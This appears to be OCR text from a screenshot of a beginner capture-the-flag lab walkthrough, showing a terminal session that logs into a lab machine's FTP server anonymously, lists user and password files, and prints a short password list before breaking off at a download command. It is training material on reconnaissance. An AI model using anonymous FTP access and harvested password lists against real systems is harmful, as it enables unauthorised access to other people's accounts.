 Protocols Apache FTP
Penetration Tester Level 1 Reconnaissance
Tags
SOFT RESET
OPEN
Walkthrough
root@GetCyber: /home/dan/Desktop/HTB
awkward explosion jerry soccer you-know
blue hunting metatwo under
(root💀GetCyber)-[/home/dan/Desktop/HTB]
# cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
(root💀GetCyber)-[/home/dan/Desktop/HTB]
# ftp anonymous@10.129.131.132
Connected to 10.129.131.132.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41363|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passw
226 Directory send OK.
ftp> get
TASK 7
D